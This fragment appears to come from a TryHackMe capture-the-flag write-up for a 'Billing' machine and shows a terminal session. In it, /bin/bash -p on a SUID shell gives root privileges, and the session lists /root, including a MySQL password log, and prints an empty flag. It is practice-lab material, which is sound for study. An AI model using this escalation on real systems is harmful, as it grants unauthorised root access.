 asterisk@Billing:/tmp$ /bin/bash -p
/bin/bash -p
bash-5.1# id
id
uid=1001(asterisk) gid=1001(asterisk) euid=0(root) egid=0(root) groups=0(root),1001(asterisk)
bash-5.1# whoami
whoami
root
bash-5.1# cd /root
lcd /root
bash-5.1#ls
ls
filename  passwordMysql.log  root.txt
bash-5.1# cat root.txt
cat root.txt
THM{}
bash-5.1#